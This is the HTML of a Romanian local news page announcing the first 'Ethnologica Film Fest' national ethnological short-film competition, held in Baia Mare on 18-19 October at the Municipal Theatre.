	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Prima ediție a Concursului Național de Film Etnologic de scurtmetraj – „Ethnologica Film Fest” în Baia Mare</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/prima-editie-a-concursului-national-de-film-etnologic-de-scurtmetraj-ethnologica-film-fest-in-baia-mare/" data-wpel-link="internal">19 septembrie 2023</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>, <a href="https://www.emaramures.ro/category/actualitate/cultura/" rel="category tag" data-wpel-link="internal">Cultură</a>, <a href="https://www.emaramures.ro/category/timp-liber/" rel="category tag" data-wpel-link="internal">Timp Liber</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2021/11/film.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="O nouă taxă pentru români: de data aceasta pe filme online" data-src="https://www.emaramures.ro/wp-content/uploads/2021/11/film-750x375.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/11/film-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2021/11/film-300x150.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2021/11/film-1024x512.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2021/11/film-768x384.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2021/11/film-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2021/11/film.jpg 1140w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fprima-editie-a-concursului-national-de-film-etnologic-de-scurtmetraj-ethnologica-film-fest-in-baia-mare%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Prima+edi%C8%9Bie+a+Concursului+Na%C8%9Bional+de+Film+Etnologic+de+scurtmetraj+%E2%80%93+%E2%80%9EEthnologica+Film+Fest%E2%80%9D+%C3%AEn+Baia+Mare%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fprima-editie-a-concursului-national-de-film-etnologic-de-scurtmetraj-ethnologica-film-fest-in-baia-mare%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Prima+edi%C8%9Bie+a+Concursului+Na%C8%9Bional+de+Film+Etnologic+de+scurtmetraj+%E2%80%93+%E2%80%9EEthnologica+Film+Fest%E2%80%9D+%C3%AEn+Baia+Mare&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fprima-editie-a-concursului-national-de-film-etnologic-de-scurtmetraj-ethnologica-film-fest-in-baia-mare%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fprima-editie-a-concursului-national-de-film-etnologic-de-scurtmetraj-ethnologica-film-fest-in-baia-mare%2F&title=Prima+edi%C8%9Bie+a+Concursului+Na%C8%9Bional+de+Film+Etnologic+de+scurtmetraj+%E2%80%93+%E2%80%9EEthnologica+Film+Fest%E2%80%9D+%C3%AEn+Baia+Mare" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div><p>În perioada 18-19 octombrie, în Baia Mare se va desfășura prima ediție a Concursului Național de Film Etnologic de scurtmetraj – „Ethnologica Film Fest”.<br />
Festivalul îşi propune descoperirea şi punerea în valoare a producţiilor de film de scurtmetraj cu tematică etnologică, având ca scop principal cercetarea, promovarea şi valorificarea specificului cultural etnologic naţional.<br />
Cei care doresc să participe se pot înscrie până la data de 25 septembrie.</p>
<p>Proiecţiile vor avea loc la Teatrul Municipal Baia Mare.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p><a href="https://www.emaramures.ro/wp-content/uploads/2023/09/festivalul-national-de-film-ethnologica-636x381-1.jpeg" data-wpel-link="internal"><img class="aligncenter size-full wp-image-472210" src="https://www.emaramures.ro/wp-content/uploads/2023/09/festivalul-national-de-film-ethnologica-636x381-1.jpeg" alt="" width="636" height="381" srcset="https://www.emaramures.ro/wp-content/uploads/2023/09/festivalul-national-de-film-ethnologica-636x381-1.jpeg 636w, https://www.emaramures.ro/wp-content/uploads/2023/09/festivalul-national-de-film-ethnologica-636x381-1-300x180.jpeg 300w" sizes="(max-width: 636px) 100vw, 636px" /></a></p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/ethnologica-film-fest/" rel="tag" data-wpel-link="internal">„Ethnologica Film Fest”</a><a href="https://www.emaramures.ro/tag/baia-mare/" rel="tag" data-wpel-link="internal">baia mare</a><a href="https://www.emaramures.ro/tag/film/" rel="tag" data-wpel-link="internal">film</a><a href="https://www.emaramures.ro/tag/maramures/" rel="tag" data-wpel-link="internal">maramures</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/19-septembrie-furnizarea-apei-potabile-intrerupta-pe-strazile-mesteacanului-si-nisiparilor-din-baia-mare-pentru-cuplare-la-reteaua-noua/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">19 septembrie. Furnizarea apei potabile întreruptă pe străzile Mesteacănului şi Nisiparilor din Baia Mare pentru cuplare la reţeaua nouă</h3>
        </a>
    
            <a href="https://www.emaramures.ro/fotbal-old-boys-cupa-sport-team-ajunge-in-acest-an-la-editia-a-x-a/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Fotbal old boys. Cupa Sport Team ajunge în acest an la ediţia a X-a</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/fotbal-old-boys-cupa-sport-team-ajunge-in-acest-an-la-editia-a-x-a/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Fotbal old boys. Cupa Sport Team ajunge în acest an la ediţia a X-a" data-src="https://www.emaramures.ro/wp-content/uploads/2023/09/Fără-titlu-3-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/09/Fără-titlu-3-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2023/09/Fără-titlu-3-150x150.jpg 150w, https://www.emaramures.ro/wp-content/uploads/2023/09/Fără-titlu-3-360x366.jpg 360w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/fotbal-old-boys-cupa-sport-team-ajunge-in-acest-an-la-editia-a-x-a/" data-wpel-link="internal">
                        Fotbal old boys. Cupa Sport Team ajunge în acest an la ediţia a X-a                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/programul-zborurilor-dintre-baia-mare-si-paris-operate-de-compania-aeriana-hisky/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="HiSky și Amara Tour, curse charter de pe aeroporturile din Cluj-Napoca, Târgu Mureș, Oradea și Baia Mare" data-src="https://www.emaramures.ro/wp-content/uploads/2021/02/avion-hisky-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/02/avion-hisky-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2021/02/avion-hisky-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/programul-zborurilor-dintre-baia-mare-si-paris-operate-de-compania-aeriana-hisky/" data-wpel-link="internal">
                        Programul zborurilor dintre Baia Mare și Paris, operate de compania aeriană HiSky                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/prima-editie-a-concursului-national-de-film-etnologic-de-scurtmetraj-ethnologica-film-fest-in-baia-mare/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='472209' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a9f6c79fd7" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="54"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_472209_0_697a345653d6e  normal " data-unique="jnews_module_472209_0_697a345653d6e">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_472209_0_697a345653d6e = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-472209 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_472209_1_697a345654c7c  normal " data-unique="jnews_module_472209_1_697a345654c7c">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501716 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-anunturi category-utile">
